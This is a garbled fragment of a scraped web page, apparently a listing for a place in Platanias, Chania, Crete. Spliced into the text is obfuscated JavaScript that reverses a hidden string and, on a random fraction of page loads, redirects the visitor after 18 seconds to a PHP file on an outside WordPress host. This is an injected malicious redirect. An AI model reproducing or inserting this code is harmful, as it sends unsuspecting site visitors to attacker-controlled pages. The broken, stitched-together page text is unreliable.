 S$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}ton Pyrgo in Platanias, Chania, Crete